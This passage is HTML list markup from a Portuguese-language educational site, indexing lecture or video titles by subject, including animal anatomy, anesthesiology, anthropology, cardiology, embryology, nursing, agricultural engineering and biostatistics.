          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-10-base-%C3%B3ssea-do-p%C3%A9-do-bovino">[ANATOMIA ANIMAL I] 10. Base óssea do pé do bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-11-base-%C3%B3ssea-da-m%C3%A3o-do-bovino">[ANATOMIA ANIMAL I] 11. Base óssea da mão do bovino</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
